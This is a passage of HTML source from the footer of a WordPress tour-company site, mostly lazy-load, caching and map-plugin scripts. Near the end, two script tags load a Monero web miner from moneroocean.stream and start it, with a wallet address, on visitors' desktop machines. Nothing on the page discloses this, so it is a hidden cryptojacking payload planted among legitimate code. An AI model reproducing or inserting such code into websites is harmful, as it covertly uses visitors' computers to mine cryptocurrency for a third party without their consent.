wp-block-column-is-layout-flow"></div></div></div><div id="block-15" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="859" height="238" data-src="http://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp" alt="TripAdvisor 100% 5-Star reviews" class="wp-image-8051" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp 859w, https://amitours.com.au/wp-content/uploads/2022/07/464037-300x83.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/464037-768x213.png.webp 768w, https://amitours.com.au/wp-content/uploads/2022/07/464037-16x4.png.webp 16w" data-sizes="auto, (max-width: 859px) 100vw, 859px" /></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="665" height="191" data-src="http://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp" alt="Guaranteed Safe Checkout" class="wp-image-8040" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp 665w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-300x86.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-16x5.png.webp 16w" data-sizes="auto, (max-width: 665px) 100vw, 665px" /></figure></div></div></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">ABN : 12681465887  |  ACN : 681 465 887  |  © 2024 Ami Tours Australia</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveltour-child\/*","\/wp-content\/themes\/traveltour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script id="gdlr-core-page-builder-js-extra" type="litespeed/javascript">var gdlr_core_pbf={"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":!1})})</script> <script id="tourmaster-script-js-extra" type="litespeed/javascript">var TMi18n={"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"}</script> <script id="wpgmp-google-map-main-js-extra" type="litespeed/javascript">var wpgmp_local={"language":"en","apiKey":"","urlforajax":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","nonce":"0afccd4902","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]}</script> <script type="litespeed/javascript" data-src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script> <script id="traveltour-script-core-js-extra" type="litespeed/javascript">var traveltour_script_core={"home_url":"https:\/\/amitours.com.au\/"}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://amitours.com.au/wp-content/litespeed/js/afbc6c31d9f7b1d46cfd5ca203ab8bae.js?ver=2e11e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 18:56:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 18:56:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->